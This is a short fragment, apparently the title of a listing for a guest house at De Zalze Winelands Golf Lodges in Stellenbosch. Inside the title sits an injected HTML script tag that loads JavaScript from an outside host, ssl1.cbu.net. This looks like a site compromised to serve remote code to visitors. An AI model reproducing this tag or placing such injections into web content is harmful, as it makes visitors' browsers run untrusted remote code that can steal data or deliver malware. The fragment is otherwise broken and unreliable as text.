 De Zalze Winelands Golf Lodges 7 Guest house<script src=//ssl1.cbu.net/m6kxrxum></script>, Stellenbosch - 3